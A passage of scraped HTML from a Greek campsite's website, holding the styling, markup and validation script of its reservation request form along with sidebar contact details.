pointer;	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	filter: alpha(opacity=0);	opacity: 0;	content: " ";	position: absolute;	width: 16px;	height: 13px;	background: url(/components/com_formmaker/images/03/checkbox.png);	border-radius: 0px;	top: -3px;	left: 1px;}#form12 .checkbox-div label:hover {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form12 .checkbox-div .wdform-ch-rad-label:hover {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form12 .wdform-ch-rad-label:hover + .checkbox-div label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form12 .checkbox-div input[type=checkbox]:checked + label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";	filter: alpha(opacity=100);	opacity: 1;}#form12 .wdform-calendar-button {  display:inline-block;	background: transparent url(/components/com_formmaker/images/05/date.png) no-repeat left 50%;	border: 0px;	color: transparent;	width: 20px;	height: 21px;	position: relative;	left: -19px;	vertical-align: top;	outline: none;}#form12 .radio-div input[type=radio] {	position : absolute;	z-index: -1;}#form12 .forlabs {	float: right;	margin-right: 20px;}#form12 .radio-div {	width: 13px;	height: 12px;	background: transparent;	border: 1px solid #026994;	border-radius: 0px;	position: relative;	display: inline-block;	top: 2px;}#form12 .radio-div label {	cursor: pointer;	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	filter: alpha(opacity=0);	opacity: 0;	content: " ";	position: absolute;	width: 9px;	height: 8px;	background: #026994;	border-radius: 0px;	top: 2px;	left: 2px;}#form12 .radio-div label:hover {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form12 .radio-div .wdform-ch-rad-label:hover {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form12 .wdform-ch-rad-label:hover + .radio-div label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form12 .radio-div input[type=radio]:checked + label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";	filter: alpha(opacity=100);	opacity: 1;}#form12 .if-ie-div-label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;	filter: alpha(opacity=100) !important;	opacity: 1 !important;}#form12 .wdform-ch-rad-label {	display: inline;	margin-right:5px;	float: left;	color: #000;	cursor: pointer}#form12 textarea {	padding-top: 5px;}#form12 .wdform-date {	display:inline-block;	width: 105px}#form12 .wdform_footer {	padding-top: 5px;	margin-top: 15px;}#form12 .page-numbers {	vertical-align: middle;}#form12 .time_box {	text-align: right;	width: 30px;	vertical-align: middle}#form12 .mini_label {	font-size: 10px;	font-family: "Lucida Grande", Tahoma, Arial, Verdana, sans-serif;	color: #000;}#form12 .wdform-label {border: none;color: #444;vertical-align: center;line-height: 40px;font-weight: bold;}#form12 .wdform_colon {	color: #000}#form12 .wdform_separator {	font-style: bold;	vertical-align: middle;	color: #000;}#form12 .wdform_line {	color: #000}#form12 .wdform-required {	border: none;	color: red;	vertical-align: top;}#form12 .captcha_img {	border-width: 0px;	margin: 0px;	padding: 0px;	cursor: pointer;}#form12 .captcha_refresh {	width: 30px;	height: 30px;	border-width: 0px;	margin: 0px;	padding: 0px;	vertical-align: middle;	cursor: pointer;	background-image: url(/components/com_formmaker/images/refresh_black.png);}#form12 .captcha_input {	height: 20px;	border-width: 1px;	margin: 0px;	padding: 0px;	vertical-align: middle;}#form12 .file_upload {	border: 0px solid white;	border-radius: 0px;	margin: 0px;	padding: 0px;	color: black;	background-color: white;}#form12 .page_deactive {	color: #ffffff;	cursor: pointer;	display: inline-block;	height: 20px;	text-align: center;	vertical-align: bottom;	padding: 5px 25px 0px 25px;	font-weight: bold;	background-color: #006A91;	margin-left: 1px;}#form12 .page_active {	color: #fff;	cursor: pointer;	background-color: #01B4F6;	display: inline-block;	vertical-align: bottom;	height: 25px;	text-align: center;	font-size: 16px;	padding: 5px 25px 0px 25px;	margin-left: 1px;	line-height: 25px;}#form12 .page_percentage_active {	padding: 0px;	margin: 0px;	border-spacing: 0px;	height: 27px;	line-height: 27px;	font-size: 15px;	float: left;	text-align: right !important;	z-index: 1;	position: relative;	vertical-align: middle;	background: #018ABE;	background: -moz-linear-gradient(left, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	background: -webkit-gradient(linear, left top, right top, color-stop(0%, #0079A6), color-stop(39%, #018ABE ), color-stop(100%, #00B6FA ));	background: -webkit-linear-gradient(left, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	background: -o-linear-gradient(left, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	background: -ms-linear-gradient(left, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	background: linear-gradient(to right, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	border-top-right-radius: 9px;	border-bottom-right-radius: 9px;	box-shadow: 2px 0px 7px #9E9B9B;}#form12 .page_percentage_deactive {	height: 27px;	line-height: 27px;	background-color: #CECECE;	text-align: left !important;	margin-bottom: 1px;}#form12 .page_numbers {	font-size: 14px;	color: #000;}#form12 .phone_area_code {	width: 50px;}#form12 .phone_number {	width: 100px;}#form12 button {	cursor: pointer;}#form12 .other_input {	border-radius: 0px;	border-width: 1px;	height: 16px;	font-size: 12px;	padding: 1px;	margin: 1px;	margin-left: 25px;	z-index: 100;	position: absolute;}#form12 .wdform_page_navigation {	text-align: right !important;	margin-bottom: 0px;}#form12 .wdform_percentage_text {	margin: 3px 5px 3px 9px;	color: #ffffff;	font-weight: bold;}#form12 .wdform_percentage_title {	color: #6E6E6E;	font-style: italic;	margin: 0px 0px 0px 40px;	display: inline-block;	line-height: 27px;	height: 27px;	vertical-align: middle;}#form12 .wdform_button button {	background: #0E4D92;	cursor: pointer;	font-size: 17px;	border-radius: 4px;	min-width: 80px;	min-height: 27px;	color: #fff;	border: 2px solid #0E3F77;	margin: 5px;	box-shadow: 0px 0px 2px #c9c9c9;	font-family: Segoe UI;}#form12 .wdform_button button:active {	border: 2px solid #0B2D52;	background: #0E3F77;}#form12 
	</style>

<form name="form12" action="/index.php/en/%CE%BA%CF%81%CE%B1%CF%84%CE%AE%CF%83%CE%B5%CE%B9%CF%82?fontsize=130" method="post" id="form12" enctype="multipart/form-data" onsubmit="check_required12('submit', '12'); return false;">
<div id="12pages" class="wdform_page_navigation" show_title="false" show_numbers="true" type="none"></div>
<input type="hidden" id="counter12" value="18" name="counter12" />
<input type="hidden" id="Itemid12" value="" name="Itemid12" />

<div class="wdform-page-and-images" style="display:table; border-top:0px solid black;"><div id="12form_view1" class="wdform_page" page_title="Untitled page" next_title="Next" next_type="text" next_class="wdform-page-button" next_checkable="false" previous_title="Previous" previous_type="text" previous_class="wdform-page-button" previous_checkable="false"><div class="wdform_section"><div class="wdform_column ui-sortable"><div wdid="1" class="wdform_row" style=""><div type="type_name" class="wdform-field"  style="width:402px"><div class="wdform-label-section" style="float: left;; width: 102px;"><span class="wdform-label">Όνομα:</span><span class="wdform-required">*</span></div><div class="wdform-element-section " style=" width: 300px;">
						<div style="display: table-cell; width:50%">
							<div><input type="text" class="input_deactive" id="wdform_1_element_first12" name="wdform_1_element_first12" value="" title=""  style="width: 100%;"></div>
							<div><label class="mini_label">Όνομα</label></div>
						</div>
						<div style="display:table-cell;"><div style="margin: 0px 8px; padding: 0px;"></div></div>
						<div  style="display: table-cell; width:50%">
							<div><input type="text" class="input_deactive" id="wdform_1_element_last12" name="wdform_1_element_last12" value="" title="" style="width: 100%;" ></div>
							<div><label class="mini_label">Επώνυμο</label></div>
						</div>
						</div></div></div><div wdid="7" class="wdform_row" style=""><div type="type_submitter_mail" class="wdform-field" style="width:300px"><div class="wdform-label-section" style="float: left;; width: 100px;"><span class="wdform-label">E-mail:</span><span class="wdform-required">*</span></div><div class="wdform-element-section " style=" width: 200px;"><input type="text" class="input_deactive" id="wdform_7_element12" name="wdform_7_element12" value="" title=""  style="width: 100%;" ></div></div></div><div wdid="4" class="wdform_row"><div type="type_text" class="wdform-field" style="width:300px"><div class="wdform-label-section" style="float: left; width: 100px;"><span class="wdform-label">Τηλέφωνο:</span><span class="wdform-required">*</span></div><div class="wdform-element-section" style=" width: 200px;"><input type="text" class="input_deactive" id="wdform_4_element12" name="wdform_4_element12" value="" title=""  style="width: 100%" ></div></div></div><div wdid="5" class="wdform_row"><div type="type_date" class="wdform-field"><div class="wdform-label-section" style="float: left;; width: 200px;"><span class="wdform-label">Ημερομηνία Άφιξης:</span><span class="wdform-required">*</span></div><div class="wdform-element-section " style=";"><input type="text" value="" class="wdform-date" id="wdform_5_element12" name="wdform_5_element12" maxlength="10" ><input id="wdform_5_button12" class="wdform-calendar-button" type="reset" value="..." format="%d-%m-%Y" alt="calendar"  "></div></div></div><div wdid="6" class="wdform_row" style=""><div type="type_date" class="wdform-field"><div class="wdform-label-section" style="float: left;; width: 200px;"><span class="wdform-label">Ημερομηνία Αναχώρησης:</span><span class="wdform-required">*</span></div><div class="wdform-element-section " style=";"><input type="text" value="" class="wdform-date" id="wdform_6_element12" name="wdform_6_element12" maxlength="10" ><input id="wdform_6_button12" class="wdform-calendar-button" type="reset" value="..." format="%d-%m-%Y" alt="calendar"  "></div></div></div><div wdid="9" class="wdform_row"><div type="type_own_select" class="wdform-field" style="width:300px"><div class="wdform-label-section" style="float: left;; width: 100px;"><span class="wdform-label">Ενήλικες:</span></div><div class="wdform-element-section wdform_select" style=" width: 200px; "><select id="wdform_9_element12" name="wdform_9_element12" style="width: 100%;"  ><option value="Επιλέξτε" selected="selected">Επιλέξτε</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option></select></div></div></div><div wdid="10" class="wdform_row"><div type="type_own_select" class="wdform-field" style="width:300px"><div class="wdform-label-section" style="float: left;; width: 100px;"><span class="wdform-label">Παιδιά:</span></div><div class="wdform-element-section wdform_select" style=" width: 200px; "><select id="wdform_10_element12" name="wdform_10_element12" style="width: 100%;"  ><option value="Επιλέξτε" selected="selected">Επιλέξτε</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option></select></div></div></div><div wdid="11" class="wdform_row"><div type="type_textarea" class="wdform-field" style="width:300px"><div class="wdform-label-section" style="float: left;; width: 100px;"><span class="wdform-label">Σημειώσεις:</span></div><div class="wdform-element-section " style=" width: 200px"><textarea class="input_deactive" id="wdform_11_element12" name="wdform_11_element12" title=""  style="width: 100%; height: 100px;" ></textarea></div></div></div><div wdid="17" class="wdform_row" style=""> <script src="https://www.google.com/recaptcha/api.js"></script><div type="type_recaptcha" class="wdform-field"><div class="wdform-label-section" style="float: left;; width: 100px;"><span class="wdform-label">Επιβεβαίωση:</span></div><div class="wdform-element-section " style=";"><div class="g-recaptcha" data-sitekey="6LevBccaAAAAAM1HvRgBxl_wiuYUPV76Ucuwv5MA"></div></div></div></div><div wdid="13" class="wdform_row"><div type="type_submit_reset" class="wdform-field"><div class="wdform-label-section" style="display: table-cell;"></div><div class="wdform-element-section " style="display: table-cell;"><button type="button" class="button-submit" onclick="check_required12('submit', '12');" >Αποστολή</button><button type="button" class="button-reset" onclick="check_required12('reset');" style="display: none;" >Reset</button></div></div></div><div wdid="14" class="wdform_row"><div type="type_editor" class="wdform-field"><p>Τα πεδία με * είναι υποχρεωτικά.<br><br></p></div></div></div></div><div valign="top" class="wdform_footer" style="width: 100%;"><div style="width: 100%;"><div style="width: 100%; display: table;"><div style="display: table-row-group;"><div id="12page_nav1" style="display: table-row;"></div></div></div></div></div></div></div>
<div class="wdform_preload"></div>

</form>
<script type="text/javascript">
JURI_ROOT				='';
WDF_GRADING_TEXT		='Your score should be less than';
WDF_INVALID_GRADING 	= '`grading_label` Total should be less than `grading_total`';
FormCurrency				='$';
FormPaypalTax				='0';



function formOnload12()
{
	if (wdformjQuery.browser.msie  && parseInt(wdformjQuery.browser.version, 10) === 8)
	{
		wdformjQuery("#form12").find(wdformjQuery("input[type='radio']")).click(function() {wdformjQuery("input[type='radio']+label").removeClass('if-ie-div-label'); wdformjQuery("input[type='radio']:checked+label").addClass('if-ie-div-label')});
		wdformjQuery("#form12").find(wdformjQuery("input[type='radio']:checked+label")).addClass('if-ie-div-label');

		wdformjQuery("#form12").find(wdformjQuery("input[type='checkbox']")).click(function() {wdformjQuery("input[type='checkbox']+label").removeClass('if-ie-div-label'); wdformjQuery("input[type='checkbox']:checked+label").addClass('if-ie-div-label')});
		wdformjQuery("#form12").find(wdformjQuery("input[type='checkbox']:checked+label")).addClass('if-ie-div-label');
	}

	if(wdformjQuery.browser.ie)
	{
		wdformjQuery(".wdform-calendar-button").click(function() {

			var pos = wdformjQuery(this).offset().top;
			setTimeout(function(){
				wdformjQuery(".calendar").each(function (){
				if(wdformjQuery(this).css("display") == "block"){
				wdformjQuery(this).css("top", parseInt(pos)-wdformjQuery(this).height()+"px");
				}
			});

			},300);

		});
	}

	if(wdformjQuery.browser.msie)
	{

		wdformjQuery(".wdform-calendar-button").click(function() {

			var pos = wdformjQuery(this).offset().top;
			setTimeout(function(){
				wdformjQuery(".calendar").each(function (){
				if(wdformjQuery(this).css("display") == "block"){
				wdformjQuery(this).css("top", parseInt(pos)-wdformjQuery(this).height()+"px");
				}
			});

			},300);

		});
	}

	wdformjQuery("div[type='type_text'] input, div[type='type_number'] input, div[type='type_phone'] input, div[type='type_name'] input, div[type='type_submitter_mail'] input, div[type='type_paypal_price'] input, div[type='type_textarea'] textarea").focus(function() {delete_value(this)}).blur(function() {return_value(this)});
	wdformjQuery("div[type='type_number'] input, div[type='type_phone'] input, div[type='type_spinner'] input, div[type='type_range'] input, .wdform-quantity").keypress(function(evt) {return check_isnum(evt)});

	wdformjQuery("div[type='type_grading'] input").keypress(function() {return check_isnum_or_minus(event)});

	wdformjQuery("div[type='type_paypal_checkbox'] input[type='checkbox'], div[type='type_paypal_radio'] input[type='radio'], div[type='type_paypal_shipping'] input[type='radio']").click(function() {set_total_value(12)});
	wdformjQuery("div[type='type_paypal_select'] select, div[type='type_paypal_price'] input").change(function() {set_total_value(12)});
	wdformjQuery(".wdform-quantity").change(function() {set_total_value(12)});

	wdformjQuery("div[type='type_time'] input").blur(function() {add_0(this)});

	wdformjQuery('.wdform-element-section').each(function() {
		if(!wdformjQuery(this).parent()[0].style.width && parseInt(wdformjQuery(this).width())!=0)
		{

			if(wdformjQuery(this).css('display')=="table-cell")
			{
				if(wdformjQuery(this).parent().attr('type')!="type_captcha")
					wdformjQuery(this).parent().css('width', parseInt(wdformjQuery(this).width()) + parseInt(wdformjQuery(this).parent().find(wdformjQuery(".wdform-label-section"))[0].style.width)+15);
				else
					wdformjQuery(this).parent().css('width', (parseInt(wdformjQuery(this).parent().find(wdformjQuery(".captcha_input"))[0].style.width)*2+50) + parseInt(wdformjQuery(this).parent().find(wdformjQuery(".wdform-label-section"))[0].style.width)+15);
			}
		}

		if(parseInt(wdformjQuery(this)[0].style.width.replace('px', '')) < parseInt(wdformjQuery(this).css('min-width').replace('px', '')))
			wdformjQuery(this).css('min-width', parseInt(wdformjQuery(this)[0].style.width.replace('px', ''))-10);
	});

	wdformjQuery('.wdform-label').each(function() {
		if(parseInt(wdformjQuery(this).height()) >= 2*parseInt(wdformjQuery(this).css('line-height').replace('px', '')))
		{
			wdformjQuery(this).parent().css('max-width',wdformjQuery(this).parent().width());
			wdformjQuery(this).parent().css('width','');
		}
	});

	(function(wdformjQuery){
		wdformjQuery.fn.shuffle = function() {
			var allElems = this.get(),
				getRandom = function(max) {
					return Math.floor(Math.random() * max);
				},
				shuffled = wdformjQuery.map(allElems, function(){
					var random = getRandom(allElems.length),
						randEl = wdformjQuery(allElems[random]).clone(true)[0];
					allElems.splice(random, 1);
					return randEl;
			   });
			this.each(function(i){
				wdformjQuery(this).replaceWith(wdformjQuery(shuffled[i]));
			});
			return wdformjQuery(shuffled);
		};
	})(wdformjQuery);


	Calendar.setup({inputField: "wdform_5_element12",	ifFormat: "%d-%m-%Y",button: "wdform_5_button12",align: "Tl",singleClick: true,firstDay: 0});Calendar.setup({inputField: "wdform_6_element12",	ifFormat: "%d-%m-%Y",button: "wdform_6_button12",align: "Tl",singleClick: true,firstDay: 0});wdformjQuery("<input type=\"hidden\" name=\"hidden_field_for_validation12\" value =\"\" />").appendTo("#form12");	
	if(window.before_load)

	{

		before_load();

	}

}

function formAddToOnload12()
{

	if(formOldFunctionOnLoad12){ formOldFunctionOnLoad12(); }
	formOnload12();
}

function formLoadBody12()
{
	formOldFunctionOnLoad12 = window.onload;
	window.onload = formAddToOnload12;
}

var formOldFunctionOnLoad12 = null;
formLoadBody12();

	form_view_count12=0;
	for(i=1; i<=30; i++)
	{
		if(document.getElementById('12form_view'+i))
		{
			form_view_count12++;
			form_view_max12=i;

		}
	}

	if(form_view_count12>1)
	{

		for(i=1; i<=form_view_max12; i++)
		{
			if(document.getElementById('12form_view'+i))
			{
				first_form_view12=i;
				break;
			}
		}

		generate_page_nav(first_form_view12, '12', form_view_count12, form_view_max12);
	}


	function check_required12(but_type)
	{
		if(but_type=='reset')
		{
			if(window.before_reset)
			{
				before_reset();
			}
			window.location="/index.php/en/%CE%BA%CF%81%CE%B1%CF%84%CE%AE%CF%83%CE%B5%CE%B9%CF%82?fontsize=130";
			return;
		}

		if(window.before_submit)
		{
			before_submit();
		}

		x=wdformjQuery("#form12");
		
							if(x.find(wdformjQuery("div[wdid=1]")).length != 0 && x.find(wdformjQuery("div[wdid=1]")).css("display") != "none")
							{
								if(wdformjQuery("#wdform_1_element_first12").val()=="" || wdformjQuery("#wdform_1_element_first12").val()=="" || wdformjQuery("#wdform_1_element_last12").val()=="" || wdformjQuery("#wdform_1_element_last12").val()=="")
								{
									alert("\"Όνομα:\" field is required.");
									old_bg=x.find(wdformjQuery("div[wdid=1]")).css("background-color");
									x.find(wdformjQuery("div[wdid=1]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
									wdformjQuery("#wdform_1_element_first12").focus();
									return false;
								}
							}
							
						if(x.find(wdformjQuery("div[wdid=7]")).length != 0 && x.find(wdformjQuery("div[wdid=7]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_7_element12").val()=="" || wdformjQuery("#wdform_7_element12").val()=="")
							{
								alert("\"E-mail:\" field is required.");
								wdformjQuery("#wdform_7_element12").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=7]")).css("background-color");
								x.find(wdformjQuery("div[wdid=7]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_7_element12").focus();
								wdformjQuery("#wdform_7_element12").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
					if(x.find(wdformjQuery("div[wdid=7]")).length != 0 && x.find(wdformjQuery("div[wdid=7]")).css("display") != "none")
					{

					if(wdformjQuery("#wdform_7_element12").val()!="" && wdformjQuery("#wdform_7_element12").val().search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/) == -1 )
						{
							alert("This is not a valid email address.");
							old_bg=x.find(wdformjQuery("div[wdid=7]")).css("background-color");
							x.find(wdformjQuery("div[wdid=7]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
							wdformjQuery("#wdform_7_element12").focus();
							return false;
						}

					}
					
						if(x.find(wdformjQuery("div[wdid=4]")).length != 0 && x.find(wdformjQuery("div[wdid=4]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_4_element12").val()=="" || wdformjQuery("#wdform_4_element12").val()=="")
							{
								alert("\"Τηλέφωνο:\" field is required.");
								wdformjQuery("#wdform_4_element12").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=4]")).css("background-color");
								x.find(wdformjQuery("div[wdid=4]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_4_element12").focus();
								wdformjQuery("#wdform_4_element12").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
						if(x.find(wdformjQuery("div[wdid=5]")).length != 0 && x.find(wdformjQuery("div[wdid=5]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_5_element12").val()=="")
							{
								alert("\"Ημερομηνία Άφιξης:\" field is required.");
								wdformjQuery("#wdform_5_element12").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=5]")).css("background-color");
								x.find(wdformjQuery("div[wdid=5]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_5_element12").focus();
								wdformjQuery("#wdform_5_element12").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
						if(x.find(wdformjQuery("div[wdid=6]")).length != 0 && x.find(wdformjQuery("div[wdid=6]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_6_element12").val()=="")
							{
								alert("\"Ημερομηνία Αναχώρησης:\" field is required.");
								wdformjQuery("#wdform_6_element12").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=6]")).css("background-color");
								x.find(wdformjQuery("div[wdid=6]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_6_element12").focus();
								wdformjQuery("#wdform_6_element12").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						 ;

		if(a[12]==1)
			return;
		
	var disabled_fields ="";
	wdformjQuery("div[wdid]").each(function() {
		if(wdformjQuery(this).css("display")=="none")
		{
			disabled_fields += wdformjQuery(this).attr("wdid");
			disabled_fields += ",";
		}

			if(disabled_fields)
			wdformjQuery("<input type=\"hidden\" name=\"disabled_fields12\" value =\""+disabled_fields+"\" />").appendTo("#form12");

	});;
		a[12]=1;
		document.getElementById("form"+12).submit();
	}


	function check12(id)
	{
		x=wdformjQuery("#12form_view"+id);
		
							if(x.find(wdformjQuery("div[wdid=1]")).length != 0 && x.find(wdformjQuery("div[wdid=1]")).css("display") != "none")
							{
								if(wdformjQuery("#wdform_1_element_first12").val()=="" || wdformjQuery("#wdform_1_element_first12").val()=="" || wdformjQuery("#wdform_1_element_last12").val()=="" || wdformjQuery("#wdform_1_element_last12").val()=="")
								{
									alert("\"Όνομα:\" field is required.");
									old_bg=x.find(wdformjQuery("div[wdid=1]")).css("background-color");
									x.find(wdformjQuery("div[wdid=1]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
									wdformjQuery("#wdform_1_element_first12").focus();
									return false;
								}
							}
							
						if(x.find(wdformjQuery("div[wdid=7]")).length != 0 && x.find(wdformjQuery("div[wdid=7]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_7_element12").val()=="" || wdformjQuery("#wdform_7_element12").val()=="")
							{
								alert("\"E-mail:\" field is required.");
								wdformjQuery("#wdform_7_element12").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=7]")).css("background-color");
								x.find(wdformjQuery("div[wdid=7]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_7_element12").focus();
								wdformjQuery("#wdform_7_element12").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
					if(x.find(wdformjQuery("div[wdid=7]")).length != 0 && x.find(wdformjQuery("div[wdid=7]")).css("display") != "none")
					{

					if(wdformjQuery("#wdform_7_element12").val()!="" && wdformjQuery("#wdform_7_element12").val().search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/) == -1 )
						{
							alert("This is not a valid email address.");
							old_bg=x.find(wdformjQuery("div[wdid=7]")).css("background-color");
							x.find(wdformjQuery("div[wdid=7]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
							wdformjQuery("#wdform_7_element12").focus();
							return false;
						}

					}
					
						if(x.find(wdformjQuery("div[wdid=4]")).length != 0 && x.find(wdformjQuery("div[wdid=4]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_4_element12").val()=="" || wdformjQuery("#wdform_4_element12").val()=="")
							{
								alert("\"Τηλέφωνο:\" field is required.");
								wdformjQuery("#wdform_4_element12").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=4]")).css("background-color");
								x.find(wdformjQuery("div[wdid=4]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_4_element12").focus();
								wdformjQuery("#wdform_4_element12").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
						if(x.find(wdformjQuery("div[wdid=5]")).length != 0 && x.find(wdformjQuery("div[wdid=5]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_5_element12").val()=="")
							{
								alert("\"Ημερομηνία Άφιξης:\" field is required.");
								wdformjQuery("#wdform_5_element12").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=5]")).css("background-color");
								x.find(wdformjQuery("div[wdid=5]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_5_element12").focus();
								wdformjQuery("#wdform_5_element12").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
						if(x.find(wdformjQuery("div[wdid=6]")).length != 0 && x.find(wdformjQuery("div[wdid=6]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_6_element12").val()=="")
							{
								alert("\"Ημερομηνία Αναχώρησης:\" field is required.");
								wdformjQuery("#wdform_6_element12").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=6]")).css("background-color");
								x.find(wdformjQuery("div[wdid=6]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_6_element12").focus();
								wdformjQuery("#wdform_6_element12").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						 ;
		return true;
	}

/* wdformjQuery('.wdform-element-section select').each(function() { reselect(this,''); }) */

</script>
	
				</main>
											</div>
						<aside id="jm-left" role="complementary" class="span3 offset-9" data-xtablet="span6 first-span" data-tablet="span50 first-span" data-mobile="span100 first-span">
				<div class="">
					
	<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<div style="text-align: center;"><span style="color: #003300;"> <span class="fa fa-envelope fa-lg" aria-hidden="true"></span><span style="color: #003300; font-size: 12pt;">&nbsp; <strong>E-mail</strong></span></span></div>
<p style="text-align: center;"><span style="color: #444444;"><a href="mailto:info@akrata-beach-camping.gr target=" style="color: #444444;">info@akrata-beach-camping.gr</a></span></p></div>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<div style="text-align: center;"><span style="color: #003300;"> <span class="fa fa-clock-o fa-lg" aria-hidden="true"></span><span style="color: #003300; font-size: 12pt;">&nbsp; <strong>Περίοδος λειτουργίας</strong></span></span></div>
<p style="text-align: center;">Όλο το χρόνο</p></div>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<p style="text-align: center;"><span style="color: #003300;"><span class="fa fa-phone fa-lg" aria-hidden="true"><span style="font-size: 12pt; color: #003300; font-family: 'Open Sans', sans-serif;">&nbsp; <strong>Τηλέφωνο</strong>&nbsp; </span></span></span></p>
<p style="text-align: center;"><span style="color: #444444;"><a href="tel:+302696031988" target="_blank" style="color: #444444;" title="Άμεση κλήση">Τ: 2696031988</a></span></p>
<p style="text-align: center;"><span style="color: #444444;"><a href="tel:+306974761681" target="_blank" style="color: #444444;" title="Άμεση κλήση">Κ: 6974761681</a></span></p></div>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<div style="text-align: center;"><span style="color: #003300;"> <span class="fa fa-map-marker fa-lg" aria-hidden="true"></span><span style="color: #003300; font-size: 12pt;">&nbsp; <strong>Διεύθυνση</strong></span></span></div>
